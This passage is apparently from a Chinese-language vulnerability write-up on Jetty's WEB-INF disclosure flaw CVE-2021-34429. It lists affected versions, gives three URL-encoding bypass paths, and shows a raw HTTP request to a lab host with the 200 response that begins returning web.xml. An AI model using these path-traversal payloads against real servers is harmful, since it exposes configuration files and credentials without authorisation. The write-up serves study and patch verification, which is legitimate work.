 0x03 Jetty WEB-INF 敏感信息泄露漏洞（CVE-2021-34429）
影响版本：9.4.37-9.4.42, 10.0.1-10.0.5, 11.0.1-11.0.5
jetty 9.4.40虽然说修复了 %2e 导致的敏感信息泄露漏洞CVE-2021-28164，但是由于修复不完善还可以使用下
面三个方法绕过
unicode形式URL编码： /%u002e/WEB-INF/web.xml
\0 组合 . 导致的绕过： /.%00/WEB-INF/web.xml
\0 组合 .. 导致的绕过： /a/b/..%00/WEB-INF/web.xml
访问 /%u002e/WEB-INF/web.xml 绕过下载
/%u002e/WEB-INF/web.xml
请求
Raw 参数 头 Hex
GET /%u002e/WEB-INF/web.xml HTTP/1.1
Host: 172.22.16.108:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Connection: close
Last-Modified: Sun, 19 Dec 2021 20:55:58 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 215
Server: Jetty(9.4.40.v20210413)
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"